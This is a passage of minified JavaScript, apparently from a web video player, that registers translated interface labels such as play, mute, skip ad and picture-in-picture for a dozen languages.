"Chapters"],["DOWNLOAD_VIDEO_FRAME","Save video frame"],["ENTER_LOOP_MODE","Loop the current video"],["ENTER_PICTURE_IN_PICTURE","Enter Picture-in-Picture"],["EXIT_FULL_SCREEN","Exit full screen"],["EXIT_LOOP_MODE","Stop looping the current video"],["EXIT_PICTURE_IN_PICTURE","Exit Picture-in-Picture"],["FAST_FORWARD","Fast-forward"],["FULL_SCREEN","Full screen"],["LANGUAGE","Language"],["LIVE","Live"],["LOOP","Loop"],["MORE_SETTINGS","More settings"],["MULTIPLE_LANGUAGES","Multiple languages"],["MUTE",
"Mute"],["NOT_APPLICABLE","Not applicable"],["OFF","Off"],["ON","On"],["PAUSE","Pause"],["PICTURE_IN_PICTURE","Picture-in-Picture"],["PLAY","Play"],["PLAYBACK_RATE","Playback speed"],["QUALITY","Quality"],["RECENTER_VR","Recenter"],["REPLAY","Replay"],["RESOLUTION","Resolution"],["REWIND","Rewind"],["SEEK","Seek"],["SKIP_AD","Skip Ad"],["SKIP_TO_LIVE","Skip ahead to live"],["STATISTICS","Statistics"],["SUBTITLE_FORCED","Forced"],["SURROUND","Surround"],["TOGGLE_STEREOSCOPIC","Toggle stereoscopic"],
["UNDETERMINED_LANGUAGE","Undetermined"],["UNMUTE","Unmute"],["UNRECOGNIZED_LANGUAGE","Unrecognized"],["VOLUME","Volume"]]));a.Qa("en-GB",new Map([["AD_DURATION","Ad duration"],["AD_PROGRESS","Ad [AD_ON] of [NUM_ADS]"],["AD_STATISTICS","Ad statistics"],["AD_TIME","Ad: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Auto"],["BACK","Back"],["CAPTIONS","Captions"],["CAST","Cast..."],["CHAPTERS","Chapters"],["DOWNLOAD_VIDEO_FRAME","Save video frame"],["ENTER_LOOP_MODE","Loop the current video"],["ENTER_PICTURE_IN_PICTURE",
"Enter picture-in-picture"],["EXIT_FULL_SCREEN","Exit full screen"],["EXIT_LOOP_MODE","Stop looping the current video"],["EXIT_PICTURE_IN_PICTURE","Exit picture-in-picture"],["FAST_FORWARD","Fast-forward"],["FULL_SCREEN","Full screen"],["LANGUAGE","Language"],["LIVE","Live"],["LOOP","Loop"],["MORE_SETTINGS","More settings"],["MULTIPLE_LANGUAGES","Multiple languages"],["MUTE","Mute"],["NOT_APPLICABLE","Not applicable"],["OFF","Off"],["ON","On"],["PAUSE","Pause"],["PICTURE_IN_PICTURE","Picture-in-picture"],
["PLAY","Play"],["PLAYBACK_RATE","Playback speed"],["QUALITY","Quality"],["RECENTER_VR","Recentre"],["REPLAY","Replay"],["RESOLUTION","Resolution"],["REWIND","Rewind"],["SEEK","Seek"],["SKIP_AD","Skip ad"],["SKIP_TO_LIVE","Skip ahead to live"],["STATISTICS","Statistics"],["SUBTITLE_FORCED","Forced"],["SURROUND","Surround"],["TOGGLE_STEREOSCOPIC","Toggle stereoscopic"],["UNDETERMINED_LANGUAGE","Undetermined"],["UNMUTE","Unmute"],["UNRECOGNIZED_LANGUAGE","Unrecognised"],["VOLUME","volume"]]));a.Qa("es",
new Map([["AD_DURATION","Duraci\u00f3n del anuncio"],["AD_PROGRESS","Anuncio [AD_ON] de [NUM_ADS]"],["AD_STATISTICS","Estad\u00edsticas del anuncio"],["AD_TIME","Anuncio: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Autom\u00e1tico"],["BACK","Atr\u00e1s"],["CAPTIONS","Subt\u00edtulos"],["CAST","Enviar..."],["CHAPTERS","Cap\u00edtulos"],["DOWNLOAD_VIDEO_FRAME","Guardar fotograma"],["ENTER_LOOP_MODE","Reproducir en bucle el v\u00eddeo actual"],["ENTER_PICTURE_IN_PICTURE","Activar el modo imagen en imagen"],
["EXIT_FULL_SCREEN","Salir del modo de pantalla completa"],["EXIT_LOOP_MODE","Dejar de reproducir en bucle el v\u00eddeo actual"],["EXIT_PICTURE_IN_PICTURE","Salir del modo imagen en imagen"],["FAST_FORWARD","Avanzar r\u00e1pidamente"],["FULL_SCREEN","Pantalla completa"],["LANGUAGE","Idioma"],["LIVE","En directo"],["LOOP","Reproducir en bucle"],["MORE_SETTINGS","M\u00e1s ajustes"],["MULTIPLE_LANGUAGES","Varios idiomas"],["MUTE","Silenciar"],["NOT_APPLICABLE","No aplicable"],["OFF","Desactivado"],
["ON","Activado"],["PAUSE","Pausar"],["PICTURE_IN_PICTURE","Imagen en imagen"],["PLAY","Reproducir"],["PLAYBACK_RATE","Velocidad de reproducci\u00f3n"],["QUALITY","Calidad"],["RECENTER_VR","Volver a centrar"],["REPLAY","Volver a reproducir"],["RESOLUTION","Resoluci\u00f3n"],["REWIND","Rebobinar"],["SEEK","Buscar"],["SKIP_AD","Saltar anuncio"],["SKIP_TO_LIVE","Ir al v\u00eddeo en directo"],["STATISTICS","Estad\u00edsticas"],["SUBTITLE_FORCED","Forzado"],["SURROUND","Envolvente"],["TOGGLE_STEREOSCOPIC",
"Activar/Desactivar estereosc\u00f3pica"],["UNDETERMINED_LANGUAGE","Sin especificar"],["UNMUTE","Activar sonido"],["UNRECOGNIZED_LANGUAGE","No reconocida"],["VOLUME","Volumen"]]));a.Qa("es-419",new Map([["AD_DURATION","Duraci\u00f3n del anuncio"],["AD_PROGRESS","Anuncio [AD_ON] de [NUM_ADS]"],["AD_STATISTICS","Estad\u00edsticas de anuncios"],["AD_TIME","Anuncio: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Autom\u00e1tico"],["BACK","Atr\u00e1s"],["CAPTIONS","Subt\u00edtulos"],["CAST","Transmitir..."],
["CHAPTERS","Cap\u00edtulos"],["DOWNLOAD_VIDEO_FRAME","Guardar fotograma"],["ENTER_LOOP_MODE","Repetir indefinidamente el video actual"],["ENTER_PICTURE_IN_PICTURE","Ingresar al modo de pantalla en pantalla"],["EXIT_FULL_SCREEN","Salir de pantalla completa"],["EXIT_LOOP_MODE","Detener la repetici\u00f3n indefinida del video actual"],["EXIT_PICTURE_IN_PICTURE","Salir del modo de pantalla en pantalla"],["FAST_FORWARD","Avanzar"],["FULL_SCREEN","Pantalla completa"],["LANGUAGE","Idioma"],["LIVE","En directo"],
["LOOP","Repetir indefinidamente"],["MORE_SETTINGS","M\u00e1s opciones de configuraci\u00f3n"],["MULTIPLE_LANGUAGES","Varios idiomas"],["MUTE","Silenciar"],["NOT_APPLICABLE","No aplicable"],["OFF","Desactivado"],["ON","Activado"],["PAUSE","Detener"],["PICTURE_IN_PICTURE","Pantalla en pantalla"],["PLAY","Reproducir"],["PLAYBACK_RATE","Velocidad de reproducci\u00f3n"],["QUALITY","Calidad"],["RECENTER_VR","Volver a centrar"],["REPLAY","Volver a reproducir"],["RESOLUTION","Resoluci\u00f3n"],["REWIND",
"Retroceder"],["SEEK","Buscar"],["SKIP_AD","Omitir anuncio"],["SKIP_TO_LIVE","Adelantar hasta la transmisi\u00f3n en vivo"],["STATISTICS","Estad\u00edsticas"],["SUBTITLE_FORCED","Forzado"],["SURROUND","Sonido envolvente"],["TOGGLE_STEREOSCOPIC","Activar o desactivar el modo estereosc\u00f3pico"],["UNDETERMINED_LANGUAGE","Sin especificar"],["UNMUTE","Dejar de silenciar"],["UNRECOGNIZED_LANGUAGE","No reconocida"],["VOLUME","Volumen"]]));a.Qa("fr",new Map([["AD_DURATION","Dur\u00e9e de l'annonce"],["AD_PROGRESS",
"Annonce\u00a0[AD_ON] sur\u00a0[NUM_ADS]"],["AD_STATISTICS","Statistiques sur les annonces"],["AD_TIME","Annonce\u00a0: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Automatique"],["BACK","Retour"],["CAPTIONS","Sous-titres"],["CAST","Caster\u2026"],["CHAPTERS","Chapitres"],["DOWNLOAD_VIDEO_FRAME","T\u00e9l\u00e9charger l'image de la vid\u00e9o"],["ENTER_LOOP_MODE","Lire en boucle la vid\u00e9o en cours"],["ENTER_PICTURE_IN_PICTURE","Utiliser le mode Picture-in-Picture"],["EXIT_FULL_SCREEN","Quitter le mode plein \u00e9cran"],
["EXIT_LOOP_MODE","Arr\u00eater la lecture en boucle de la vid\u00e9o en cours"],["EXIT_PICTURE_IN_PICTURE","Quitter le mode\u00a0PIP (Picture-in-picture)"],["FAST_FORWARD","Avance rapide"],["FULL_SCREEN","Plein \u00e9cran"],["LANGUAGE","Langue"],["LIVE","En direct"],["LOOP","R\u00e9p\u00e9ter"],["MORE_SETTINGS","Plus de param\u00e8tres"],["MULTIPLE_LANGUAGES","Plusieurs langues"],["MUTE","Couper le son"],["NOT_APPLICABLE","Non applicable"],["OFF","D\u00e9sactiv\u00e9e"],["ON","Activ\u00e9e"],["PAUSE",
"Pause"],["PICTURE_IN_PICTURE","Picture-in-Picture"],["PLAY","Visionner"],["PLAYBACK_RATE","Vitesse de lecture"],["QUALITY","Qualit\u00e9"],["RECENTER_VR","Recentrer"],["REPLAY","Revoir"],["RESOLUTION","R\u00e9solution"],["REWIND","Retour arri\u00e8re"],["SEEK","Chercher"],["SKIP_AD","Passer l'annonce"],["SKIP_TO_LIVE","Acc\u00e9der \u00e0 la partie la plus r\u00e9cente du direct"],["STATISTICS","Statistiques"],["SUBTITLE_FORCED","Forc\u00e9"],["SURROUND","Surround"],["TOGGLE_STEREOSCOPIC","Activer/D\u00e9sactiver le mode st\u00e9r\u00e9oscopique"],
["UNDETERMINED_LANGUAGE","Langue ind\u00e9termin\u00e9e"],["UNMUTE","R\u00e9activer le son"],["UNRECOGNIZED_LANGUAGE","Non reconnu"],["VOLUME","Volume"]]));a.Qa("it",new Map([["AD_DURATION","Durata dell'annuncio"],["AD_PROGRESS","Annuncio [AD_ON] di [NUM_ADS]"],["AD_STATISTICS","Statistiche sugli annunci"],["AD_TIME","Annuncio: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Automatica"],["BACK","Indietro"],["CAPTIONS","Sottotitoli"],["CAST","Trasmetti..."],["CHAPTERS","Capitoli"],["DOWNLOAD_VIDEO_FRAME",
"Salva fotogramma"],["ENTER_LOOP_MODE","Riproduci in loop il video corrente"],["ENTER_PICTURE_IN_PICTURE","Attiva Picture in picture"],["EXIT_FULL_SCREEN","Esci da schermo intero"],["EXIT_LOOP_MODE","Interrompi riproduzione in loop del video corrente"],["EXIT_PICTURE_IN_PICTURE","Esci da Picture in picture"],["FAST_FORWARD","Avanti veloce"],["FULL_SCREEN","Schermo intero"],["LANGUAGE","Lingua"],["LIVE","Dal vivo"],["LOOP","Riproduci in loop"],["MORE_SETTINGS","Altre impostazioni"],["MULTIPLE_LANGUAGES",
"Pi\u00f9 lingue"],["MUTE","Disattiva audio"],["NOT_APPLICABLE","Non applicabile"],["OFF","Disattivo"],["ON","Attivo"],["PAUSE","Metti in pausa"],["PICTURE_IN_PICTURE","Picture in picture"],["PLAY","Riproduci"],["PLAYBACK_RATE","Velocit\u00e0 di riproduzione"],["QUALITY","Qualit\u00e0"],["RECENTER_VR","Ricentra"],["REPLAY","Riproduci di nuovo"],["RESOLUTION","Risoluzione"],["REWIND","Riavvolgi"],["SEEK","Cerca"],["SKIP_AD","Salta annuncio"],["SKIP_TO_LIVE","Passa alla trasmissione dal vivo"],["STATISTICS",
"Statistiche"],["SUBTITLE_FORCED","Forzata"],["SURROUND","Surround"],["TOGGLE_STEREOSCOPIC","Pulsante di attivazione/disattivazione stereoscopico"],["UNDETERMINED_LANGUAGE","Indeterminata"],["UNMUTE","Riattiva audio"],["UNRECOGNIZED_LANGUAGE","Non riconosciuto"],["VOLUME","Volume"]]));a.Qa("ja",new Map([["AD_DURATION","\u5e83\u544a\u518d\u751f\u6642\u9593"],["AD_PROGRESS","[AD_ON] \u756a\u76ee\u306e\u5e83\u544a\uff08\u5168 [NUM_ADS] \u500b\uff09"],["AD_STATISTICS","\u5e83\u544a\u306e\u7d71\u8a08\u60c5\u5831"],
["AD_TIME","\u5e83\u544a: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","\u81ea\u52d5"],["BACK","\u623b\u308b"],["CAPTIONS","\u5b57\u5e55"],["CAST","\u30ad\u30e3\u30b9\u30c8..."],["CHAPTERS","\u7ae0"],["DOWNLOAD_VIDEO_FRAME","\u52d5\u753b\u30d5\u30ec\u30fc\u30e0\u3092\u4fdd\u5b58"],["ENTER_LOOP_MODE","\u73fe\u5728\u306e\u52d5\u753b\u3092\u30eb\u30fc\u30d7\u518d\u751f"],["ENTER_PICTURE_IN_PICTURE","\u30d4\u30af\u30c1\u30e3\u30fc \u30a4\u30f3 \u30d4\u30af\u30c1\u30e3\u30fc\u3092\u958b\u59cb"],["EXIT_FULL_SCREEN",
"\u5168\u753b\u9762\u8868\u793a\u3092\u7d42\u4e86"],["EXIT_LOOP_MODE","\u73fe\u5728\u306e\u52d5\u753b\u306e\u30eb\u30fc\u30d7\u518d\u751f\u3092\u505c\u6b62"],["EXIT_PICTURE_IN_PICTURE","\u30d4\u30af\u30c1\u30e3\u30fc \u30a4\u30f3 \u30d4\u30af\u30c1\u30e3\u30fc\u3092\u7d42\u4e86"],["FAST_FORWARD","\u65e9\u9001\u308a"],["FULL_SCREEN","\u5168\u753b\u9762\u8868\u793a"],["LANGUAGE","\u8a00\u8a9e"],["LIVE","\u30e9\u30a4\u30d6"],["LOOP","\u30eb\u30fc\u30d7"],["MORE_SETTINGS","\u8a73\u7d30\u8a2d\u5b9a"],
["MULTIPLE_LANGUAGES","\u591a\u8a00\u8a9e"],["MUTE","\u30df\u30e5\u30fc\u30c8"],["NOT_APPLICABLE","\u8a72\u5f53\u306a\u3057"],["OFF","\u30aa\u30d5"],["ON","\u30aa\u30f3"],["PAUSE","\u4e00\u6642\u505c\u6b62"],["PICTURE_IN_PICTURE","\u30d4\u30af\u30c1\u30e3\u30fc \u30a4\u30f3 \u30d4\u30af\u30c1\u30e3\u30fc"],["PLAY","\u518d\u751f"],["PLAYBACK_RATE","\u518d\u751f\u901f\u5ea6"],["QUALITY","\u54c1\u8cea"],["RECENTER_VR","\u4e2d\u5fc3\u3092\u518d\u8a2d\u5b9a"],["REPLAY","\u3082\u3046\u4e00\u5ea6\u518d\u751f"],
["RESOLUTION","\u89e3\u50cf\u5ea6"],["REWIND","\u5dfb\u304d\u623b\u3057"],["SEEK","\u30b7\u30fc\u30af\u518d\u751f"],["SKIP_AD","\u5e83\u544a\u3092\u30b9\u30ad\u30c3\u30d7"],["SKIP_TO_LIVE","\u30e9\u30a4\u30d6\u914d\u4fe1\u307e\u3067\u30b9\u30ad\u30c3\u30d7"],["STATISTICS","\u7d71\u8a08\u60c5\u5831"],["SUBTITLE_FORCED","\u5f37\u5236"],["SURROUND","\u30b5\u30e9\u30a6\u30f3\u30c9"],["TOGGLE_STEREOSCOPIC","\u7acb\u4f53\u753b\u50cf\u3092\u5207\u308a\u66ff\u3048\u308b"],["UNDETERMINED_LANGUAGE","\u4e0d\u660e"],
["UNMUTE","\u30df\u30e5\u30fc\u30c8\u3092\u89e3\u9664"],["UNRECOGNIZED_LANGUAGE","\u4e0d\u660e"],["VOLUME","\u97f3\u91cf"]]));a.Qa("ko",new Map([["AD_DURATION","\uad11\uace0 \uae30\uac04"],["AD_PROGRESS","\uad11\uace0 [AD_ON]/[NUM_ADS]"],["AD_STATISTICS","\uad11\uace0 \ud1b5\uacc4"],["AD_TIME","\uad11\uace0: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","\uc790\ub3d9"],["BACK","\ub4a4\ub85c"],["CAPTIONS","\uc790\ub9c9"],["CAST","\uc804\uc1a1..."],["CHAPTERS","\uc7a5"],["DOWNLOAD_VIDEO_FRAME",
"\ub3d9\uc601\uc0c1 \ud504\ub808\uc784 \uc800\uc7a5"],["ENTER_LOOP_MODE","\ud604\uc7ac \ub3d9\uc601\uc0c1 \ubc18\ubcf5 \uc7ac\uc0dd"],["ENTER_PICTURE_IN_PICTURE","PIP \ubaa8\ub4dc \uc2dc\uc791"],["EXIT_FULL_SCREEN","\uc804\uccb4\ud654\uba74 \ub2eb\uae30"],["EXIT_LOOP_MODE","\ud604\uc7ac \ub3d9\uc601\uc0c1 \ubc18\ubcf5 \uc7ac\uc0dd \uc911\uc9c0"],["EXIT_PICTURE_IN_PICTURE","PIP \ubaa8\ub4dc \uc885\ub8cc"],["FAST_FORWARD","\ube68\ub9ac \uac10\uae30"],["FULL_SCREEN","\uc804\uccb4\ud654\uba74"],["LANGUAGE",
"\uc5b8\uc5b4"],["LIVE","\uc2e4\uc2dc\uac04"],["LOOP","\ubc18\ubcf5 \uc7ac\uc0dd"],["MORE_SETTINGS","\uc124\uc815 \ub354\ubcf4\uae30"],["MULTIPLE_LANGUAGES","\uc5ec\ub7ec \uc5b8\uc5b4"],["MUTE","\uc74c\uc18c\uac70"],["NOT_APPLICABLE","\ud574\ub2f9 \uc0ac\ud56d \uc5c6\uc74c"],["OFF","\uc0ac\uc6a9 \uc548\ud568"],["ON","\uc0ac\uc6a9"],["PAUSE","\uc77c\uc2dc\uc911\uc9c0"],["PICTURE_IN_PICTURE","PIP \ubaa8\ub4dc"],["PLAY","\uc7ac\uc0dd"],["PLAYBACK_RATE","\uc7ac\uc0dd \uc18d\ub3c4"],["QUALITY","\ud488\uc9c8"],
["RECENTER_VR","\uc911\uc2ec \uc7ac\uc124\uc815"],["REPLAY","\ub2e4\uc2dc\ubcf4\uae30"],["RESOLUTION","\ud574\uc0c1\ub3c4"],["REWIND","\ub418\uac10\uae30"],["SEEK","\ucc3e\uae30"],["SKIP_AD","\uad11\uace0 \uac74\ub108\ub6f0\uae30"],["SKIP_TO_LIVE","\ub77c\uc774\ube0c \ub3d9\uc601\uc0c1\uc73c\ub85c \uac74\ub108\ub6f0\uae30"],["STATISTICS","\ud1b5\uacc4"],["SUBTITLE_FORCED","\uac15\uc81c"],["SURROUND","\uc11c\ub77c\uc6b4\ub4dc"],["TOGGLE_STEREOSCOPIC","\uc785\uccb4 \ubcf4\uae30 \uc804\ud658"],["UNDETERMINED_LANGUAGE",
"\ubbf8\uc815"],["UNMUTE","\uc74c\uc18c\uac70 \ud574\uc81c"],["UNRECOGNIZED_LANGUAGE","\uc54c \uc218 \uc5c6\uc74c"],["VOLUME","\ubcfc\ub968"]]));a.Qa("nl",new Map([["AD_DURATION","Advertentieduur"],["AD_PROGRESS","Advertentie [AD_ON] van [NUM_ADS]"],["AD_STATISTICS","Advertentiestatistieken"],["AD_TIME","Advertentie: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Automatisch"],["BACK","Terug"],["CAPTIONS","Ondertiteling"],["CAST","Casten..."],["CHAPTERS","Hoofdstukken"],["DOWNLOAD_VIDEO_FRAME",
"Videoframe opslaan"],["ENTER_LOOP_MODE","De huidige video lussen"],["ENTER_PICTURE_IN_PICTURE","Scherm-in-scherm openen"],["EXIT_FULL_SCREEN","Volledig scherm sluiten"],["EXIT_LOOP_MODE","De huidige video niet meer lussen"],["EXIT_PICTURE_IN_PICTURE","Scherm-in-scherm afsluiten"],["FAST_FORWARD","Vooruitspoelen"],["FULL_SCREEN","Volledig scherm"],["LANGUAGE","Taal"],["LIVE","Live"],["LOOP","Lussen"],["MORE_SETTINGS","Meer instellingen"],["MULTIPLE_LANGUAGES","Meerdere talen"],["MUTE","Geluid uitzetten"],
["NOT_APPLICABLE","Niet van toepassing"],["OFF","Uit"],["ON","Aan"],["PAUSE","Onderbreken"],["PICTURE_IN_PICTURE","Scherm-in-scherm"],["PLAY","Afspelen"],["PLAYBACK_RATE","Afspeelsnelheid"],["QUALITY","Kwaliteit"],["RECENTER_VR","Opnieuw centreren"],["REPLAY","Opnieuw afspelen"],["RESOLUTION","Resolutie"],["REWIND","Terugspoelen"],["SEEK","Zoeken"],["SKIP_AD","Advertentie overslaan"],["SKIP_TO_LIVE","Doorgaan naar live"],["STATISTICS","Statistieken"],["SUBTITLE_FORCED","Afgedwongen"],["SURROUND",
"Surround"],["TOGGLE_STEREOSCOPIC","Stereoscopisch aan-/uitzetten"],["UNDETERMINED_LANGUAGE","Onbepaald"],["UNMUTE","Geluid aanzetten"],["UNRECOGNIZED_LANGUAGE","Onbekend"],["VOLUME","Volume"]]));a.Qa("pl",new Map([["AD_DURATION","Czas trwania reklamy"],["AD_PROGRESS","Reklama\u00a0[AD_ON] z\u00a0[NUM_ADS]"],["AD_STATISTICS","Statystyki reklam"],["AD_TIME","Reklama: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Automatycznie"],["BACK","Wstecz"],["CAPTIONS","Napisy"],["CAST","Przesy\u0142aj..."],
["CHAPTERS","Rozdzia\u0142y"],["DOWNLOAD_VIDEO_FRAME","Zapisz klatk\u0119 filmu"],["ENTER_LOOP_MODE","Odtwarzaj bie\u017c\u0105cy film w\u00a0p\u0119tli"],["ENTER_PICTURE_IN_PICTURE","W\u0142\u0105cz tryb obrazu w\u00a0obrazie"],["EXIT_FULL_SCREEN","Zamknij pe\u0142ny ekran"],["EXIT_LOOP_MODE","Wy\u0142\u0105cz odtwarzanie bie\u017c\u0105cego filmu w\u00a0p\u0119tli"],["EXIT_PICTURE_IN_PICTURE","Wy\u0142\u0105cz tryb obrazu w\u00a0obrazie"],["FAST_FORWARD","Przewi\u0144 do przodu"],["FULL_SCREEN",
"Pe\u0142ny ekran"],["LANGUAGE","J\u0119zyk"],["LIVE","Na \u017cywo"],["LOOP","Odtwarzaj w\u00a0p\u0119tli"],["MORE_SETTINGS","Wi\u0119cej ustawie\u0144"],["MULTIPLE_LANGUAGES","Wiele j\u0119zyk\u00f3w"],["MUTE","Wycisz"],["NOT_APPLICABLE","Nie dotyczy"],["OFF","Wy\u0142\u0105czone"],["ON","W\u0142\u0105czone"],["PAUSE","Wstrzymaj"],["PICTURE_IN_PICTURE","Obraz w\u00a0obrazie"],["PLAY","Odtw\u00f3rz"],["PLAYBACK_RATE","Szybko\u015b\u0107 odtwarzania"],["QUALITY","Jako\u015b\u0107"],["RECENTER_VR",
"Wy\u015brodkuj"],["REPLAY","Odtw\u00f3rz ponownie"],["RESOLUTION","Rozdzielczo\u015b\u0107"],["REWIND","Przewi\u0144 do ty\u0142u"],["SEEK","Szukaj"],["SKIP_AD","Pomi\u0144 reklam\u0119"],["SKIP_TO_LIVE","Przejd\u017a do transmisji na \u017cywo"],["STATISTICS","Statystyki"],["SUBTITLE_FORCED","Wymuszone"],["SURROUND","Przestrzenny"],["TOGGLE_STEREOSCOPIC","Prze\u0142\u0105cz tryb stereoskopowy"],["UNDETERMINED_LANGUAGE","Nie okre\u015blono"],["UNMUTE","Wy\u0142\u0105cz wyciszenie"],["UNRECOGNIZED_LANGUAGE",
"Nierozpoznany"],["VOLUME","G\u0142o\u015bno\u015b\u0107"]]));a.Qa("pt-BR",new Map([["AD_DURATION","Dura\u00e7\u00e3o do an\u00fancio"],["AD_PROGRESS","An\u00fancio [AD_ON] de [NUM_ADS]"],["AD_STATISTICS","Estat\u00edsticas de an\u00fancios"],["AD_TIME","An\u00fancio: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Autom\u00e1tica"],["BACK","Voltar"],["CAPTIONS","Legendas"],["CAST","Transmitir..."],["CHAPTERS","Cap\u00edtulos"],["DOWNLOAD_VIDEO_FRAME","Salvar frame do v\u00eddeo"],["ENTER_LOOP_MODE",
"Repetir o v\u00eddeo atual"],["ENTER_PICTURE_IN_PICTURE","Entrar no modo picture-in-picture"],["EXIT_FULL_SCREEN","Sair do modo tela cheia"],["EXIT_LOOP_MODE","Parar repeti\u00e7\u00e3o do v\u00eddeo atual"],["EXIT_PICTURE_IN_PICTURE","Sair de picture-in-picture"],["FAST_FORWARD","Avan\u00e7ar"],["FULL_SCREEN","Tela cheia"],["LANGUAGE","Idioma"],["LIVE","Ao vivo"],["LOOP","Repetir"],["MORE_SETTINGS","Mais defini\u00e7\u00f5es"],["MULTIPLE_LANGUAGES","V\u00e1rios idiomas"],["MUTE","Desativar som"],
["NOT_APPLICABLE","N\u00e3o relevante"],["OFF","Desativado"],["ON","Ativado"],["PAUSE","Pausar"],["PICTURE_IN_PICTURE","Picture-in-picture"],["PLAY","Reproduzir"],["PLAYBACK_RATE","Velocidade da reprodu\u00e7\u00e3o"],["QUALITY","Qualidade"],["RECENTER_VR","Centralizar"],["REPLAY","Repetir"],["RESOLUTION","Resolu\u00e7\u00e3o"],["REWIND","Voltar"],["SEEK","Procurar"],["SKIP_AD","Pular an\u00fancio"],["SKIP_TO_LIVE","Pular para transmiss\u00e3o ao vivo"],["STATISTICS","Estat\u00edsticas"],["SUBTITLE_FORCED",
"Exibi\u00e7\u00e3o for\u00e7ada"],["SURROUND","Surround"],["TOGGLE_STEREOSCOPIC","Alternar imagem estereosc\u00f3pica"],["UNDETERMINED_LANGUAGE","Indeterminado"],["UNMUTE","Ativar som"],["UNRECOGNIZED_LANGUAGE","N\u00e3o reconhecido"],["VOLUME","Volume"]]));a.Qa("ru",new Map([["AD_DURATION","\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],["AD_PROGRESS","\u0420\u0435\u043a\u043b\u0430\u043c\u0430 [AD_ON] \u0438\u0437 [NUM_ADS]"],
["AD_STATISTICS","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439"],["AD_TIME","\u0420\u0435\u043a\u043b\u0430\u043c\u0430: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","\u0410\u0432\u0442\u043e"],["BACK","\u041d\u0430\u0437\u0430\u0434"],["CAPTIONS","\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b"],["CAST","\u0422\u0440\u0430\u043d\u0441\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c..."],["CHAPTERS","\u042d\u043f\u0438\u0437\u043e\u0434\u044b"],
["DOWNLOAD_VIDEO_FRAME","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u043a\u0430\u0434\u0440 \u0432\u0438\u0434\u0435\u043e"],["ENTER_LOOP_MODE","\u0417\u0430\u0446\u0438\u043a\u043b\u0438\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0435 \u0432\u0438\u0434\u0435\u043e"],["ENTER_PICTURE_IN_PICTURE",'\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c "\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0435"'],
["EXIT_FULL_SCREEN","\u041e\u0431\u044b\u0447\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c"],["EXIT_LOOP_MODE","\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0446\u0438\u043a\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],["EXIT_PICTURE_IN_PICTURE",'\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u0440\u0435\u0436\u0438\u043c\u0430 "\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0435"'],
["FAST_FORWARD","\u041f\u0435\u0440\u0435\u043c\u043e\u0442\u043a\u0430 \u0432\u043f\u0435\u0440\u0435\u0434"],["FULL_SCREEN","\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c"],["LANGUAGE","\u042f\u0437\u044b\u043a"],["LIVE","\u041f\u0440\u044f\u043c\u043e\u0439 \u044d\u0444\u0438\u0440"],["LOOP","\u0417\u0430\u0446\u0438\u043a\u043b\u0438\u0442\u044c"],["MORE_SETTINGS","\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],
["MULTIPLE_LANGUAGES","\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044f\u0437\u044b\u043a\u043e\u0432"],["MUTE","\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a"],["NOT_APPLICABLE","\u041d\u0435\u043f\u0440\u0438\u043c\u0435\u043d\u0438\u043c\u043e"],["OFF","\u0412\u044b\u043a\u043b."],["ON","\u0412\u043a\u043b."],["PAUSE","\u041f\u0430\u0443\u0437\u0430"],["PICTURE_IN_PICTURE","\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0435"],
["PLAY","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"],["PLAYBACK_RATE","\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"],["QUALITY","\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],["RECENTER_VR","\u0426\u0435\u043d\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e"],["REPLAY","\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],
